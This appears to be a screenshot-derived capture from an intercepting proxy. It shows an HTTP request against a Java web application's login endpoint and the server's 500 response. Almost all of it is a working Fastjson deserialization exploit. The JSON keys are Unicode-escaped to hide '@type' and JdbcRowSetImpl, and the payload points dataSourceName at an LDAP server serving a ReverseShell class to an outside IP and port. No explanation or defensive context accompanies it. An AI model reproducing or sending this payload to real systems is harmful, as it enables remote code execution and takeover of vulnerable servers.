 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Host: 62.234.86.196:8090
3 Content-Length: 721
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://62.234.86.196:8090
9 Referer: http://62.234.86.196:8090/login
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=5db7c354-8765-4deb-a2f7-a0110a429480
3 Connection: close
4
5 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":
"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002
e\u0043\u006c\u0061\u0073\u0073",
"\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006
f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u005
2\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006
f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u005
2\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c",
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u006
5\u004e\u0061\u006d\u0065":
"ldap://62.234.86.196:1389/Basic/ReverseShell/62.234.86.196/
7777",
"autoCommit":true
}
}
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 09 Jun 2024 11:11:16 GMT
5 Connection: close
6 Content-Length: 67
7
8 {
"msg":"运行时异常:set property error, autoCommit",
"code":500
}